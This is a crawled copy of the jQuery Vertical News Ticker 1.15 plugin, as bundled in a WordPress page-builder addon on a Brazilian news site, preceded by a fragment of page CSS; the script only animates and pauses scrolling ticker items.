!important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5d0286ab7f289 .fl-row-content {min-width: 0px;}.fl-node-5d0296acc4b18 .fl-row-content {min-width: 0px;}.fl-node-5d0284ed8fb43 .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.avozdocidadao.com.br/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=6.2.8
body_size: 1599
content:
/*
  Vertical News Ticker 1.15

  Original by: Tadas Juozapaitis ( kasp3rito [eta] gmail (dot) com )
               http://www.jugbit.com/jquery-vticker-vertical-news-ticker/

  Forked/Modified by: Richard Hollis @richhollis - richhollis.co.uk
*/

(function($){
  var resize = 0;
  var defaults = {
    speed: 700,
    pause: 4000,
    showItems: 1,
    mousePause: true,
    height: 0,
    animate: true,
    margin: 0,
    padding: 0,
    startPaused: false
  };

  var internal = { 

    moveUp: function(state, attribs) {    
      internal.animate(state, attribs, 'up');
    },

    moveDown: function(state, attribs){
      internal.animate(state, attribs, 'down');
    },

    animate: function(state, attribs, dir) {
      var height = state.itemHeight;
      var options = state.options;
      var el = state.element;
      var obj = el.children('.uabb-slide-main_ul');
      var selector = (dir === 'up') ? '.uabb-slide-block:first' : '.uabb-slide-block:last';

      el.trigger("vticker.beforeTick");
      
      var clone = obj.children(selector).clone(true);

      if(options.height > 0) height = obj.children('.uabb-slide-block:first').height();
      height += (options.margin) + (options.padding*2); // adjust for margins & padding
      
      if(dir==='down') obj.css('top', '-' + height + 'px').prepend(clone);

      //if ( el.hasClass('uabb-adjust-width') ) { 
        var width_t = el
                      .children('.uabb-slide-main_ul')
                      .children('.uabb-slide-block:nth-child(2)').find('.uabb-slide_text').width();
        el.delay(options.speed/2).animate({width:width_t}, options.speed/1.6);
      //}

      if(attribs && attribs.animate) {
        if(state.animating) return;
        state.animating = true;
        var opts = (dir === 'up') ? {top: '-=' + height + 'px'} : {top: 0};
        obj.animate(opts, options.speed, function() {
            $(obj).children(selector).remove();
            $(obj).css('top', '0px');
            state.animating = false;
            el.trigger("vticker.afterTick");
          });
      } else {
        obj.children(selector).remove();
        obj.css('top', '0px');
        el.trigger("vticker.afterTick");
      }
      if(dir==='up') clone.appendTo(obj);
    },

    nextUsePause: function() {
      if ( $(this).data('state') ) {
        var state = $(this).data('state');
        var options = state.options;
        if(state.isPaused || state.itemCount < 2) return;
        methods.next.call( this, {animate:options.animate} );
      }
    },

    startInterval: function() {
      var state = $(this).data('state');
      if(!state) return;
      var options = state.options;
      var initThis = this;
      state.intervalId = setInterval(function(){ 
        internal.nextUsePause.call( initThis );
      }, options.pause);
    },

    stopInterval: function() {
      var state = $(this).data('state');
      //if(!state) return;
      if(state.intervalId) clearInterval(state.intervalId);
      state.intervalId = undefined;
    },

    restartInterval: function() {
      internal.stopInterval.call(this);
      internal.startInterval.call(this);
    }
  };

  var methods = {

    init: function(options) {
      // if init called second time then stop first, then re-init
      methods.stop.call(this);
      // init
      var defaultsClone = jQuery.extend({}, defaults);
      var options = $.extend(defaultsClone, options);
      var el = $(this);
      var state = { 
        itemCount: el.children('.uabb-slide-main_ul').children('.uabb-slide-block').length,
        itemHeight: 0,
        itemMargin: 0,
        element: el,
        animating: false,
        options: options,
        isPaused: (options.startPaused) ? true : false,
        pausedByCode: false
      };
      $(this).data('state', state);

      if ( el.hasClass('uabb-adjust-width') ) {
        var width_t = el
                      .children('.uabb-slide-main_ul')
                      .children('.uabb-slide-block:nth-child(1)').find('.uabb-slide_text').width() + 2;
        el.css({overflow: 'hidden', position: 'relative', width: width_t})
        .children('.uabb-slide-main_ul').css({position: 'relative', margin: 0, padding: 0})
        .children('.uabb-slide-block').css({margin: options.margin, padding: options.padding});

      }else{
        el
        .children('.uabb-slide-main_ul').css({position: 'relative', margin: 0, padding: 0})
        .children('.uabb-slide-block').css({margin: options.margin, padding: options.padding});
      };
      

      if(isNaN(options.height) || options.height === 0)
      {
        el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){
          //var current = $(this);
          var current = $(this).children('.uabb-slide_text');
          if(current.height() > state.itemHeight)
            state.itemHeight = current.height();
        });
        // set the same height on all child elements
        el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){
          var current = $(this);
          current.height(state.itemHeight);
        });
        // set element to total height
        var box = (options.margin) + (options.padding * 2);
        el.height(((state.itemHeight + box) * options.showItems) + options.margin);
      }
      else
      {
        // set the preferred height
        el.height(options.height);
      }

      var initThis = this;
      if(!options.startPaused) {
        internal.startInterval.call( initThis );
      }

      if(options.mousePause)
      {
        el.bind("mouseenter", function () {
          //if the automatic scroll is paused, don't change that.
          if (state.isPaused === true) return; 
          state.pausedByCode = true; 
          // stop interval
          internal.stopInterval.call( initThis );
          methods.pause.call( initThis, true );
        }).bind("mouseleave", function () {
          //if the automatic scroll is paused, don't change that.
          if (state.isPaused === true && !state.pausedByCode) return;
          state.pausedByCode = false; 
          methods.pause.call(initThis, false);
          // restart interval
          internal.startInterval.call( initThis );
        });
      }
    },

    pause: function(pauseState) {
      var state = $(this).data('state');
      if(!state) return undefined;
      if(state.itemCount < 2) return false;
      state.isPaused = pauseState;
      var el = state.element;
      if(pauseState) {
        $(this).addClass('paused');
        el.trigger("vticker.pause");
      }
      else {
        $(this).removeClass('paused');
        el.trigger("vticker.resume");
      }
    },

    next: function(attribs) { 
      var state = $(this).data('state');
      if(!state) return undefined;
      if(state.animating || state.itemCount < 2) return false;
      internal.restartInterval.call( this );
      internal.moveUp(state, attribs); 
    },

    prev: function(attribs) {
      var state = $(this).data('state');
      if(!state) return undefined;
      if(state.animating || state.itemCount < 2) return false;
      internal.restartInterval.call( this );
      internal.moveDown(state, attribs); 
    },

    stop: function() {
      var state = $(this).data('state');
      if(!state) return undefined;
      internal.stopInterval.call( this );
    },

    remove: function() {
      var state = $(this).data('state');
      if(!state) return undefined;
      internal.stopInterval.call( this );
      var el = state.element;
      el.unbind();
      el.remove();
    },
  };
 
  $.fn.vTicker = function( method ) {
    if ( methods[method] ) {
      return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
    } else if ( typeof method === 'object' || ! method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error( 'Method ' +  method + ' does not exist on jQuery.vTicker' );
    }    
  };
})(jQuery);
